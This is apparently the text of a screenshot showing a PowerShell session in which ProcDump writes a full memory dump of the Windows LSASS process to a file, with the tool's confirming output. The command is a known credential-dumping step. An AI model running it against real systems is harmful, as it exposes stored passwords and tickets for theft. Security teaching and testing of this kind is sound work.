 PS C:\Users\Administrator\Desktop> .\procdump.exe -accepteula -ma lsass.exe lsass.DMP
ProcDump v4.0 - Writes process dump files
Copyright (C) 2009-2011 Mark Russinovich
Sysinternals - www.sysinternals.com
Writing dump file C:\Users\Administrator\Desktop\lsass.dmp ...
Dump written.
PS C:\Users\Administrator\Desktop>
lsass.dmp